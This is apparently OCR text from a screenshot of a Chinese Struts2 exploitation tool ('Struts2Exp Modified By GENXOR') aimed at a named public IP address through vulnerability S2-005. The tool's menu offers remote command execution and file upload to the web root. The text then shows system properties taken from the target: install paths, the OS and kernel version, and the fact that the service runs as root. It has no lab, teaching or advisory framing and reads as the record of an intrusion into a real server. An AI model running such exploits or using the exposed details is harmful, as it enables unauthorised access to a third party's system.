 Struts2Exp Modified By GENXOR
目标地址： http://203.171.229.167:8080/loginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /opt/apache-tomcat-7.0.6/webapps/ROOT
java.vendor.url: http://java.sun.com/
java.home: /opt/jdk1.6.0_21/jre
java.version: 1.6.0_21
os.name: Linux
os.arch: amd64
os.version: 3.0.13-0.27-default
user.name: root
user.home: /root
user.dir: /opt/apache-tomcat-7.0.6/bin
java.class.version:
java.class.path:
java.library.path: /opt/jdk1.6.0_21/jre/lib/amd64/server:/opt/jdk1.6.0_21/jre/lib/amd64:/opt/jdk1.6.0_21/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.0-b16
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification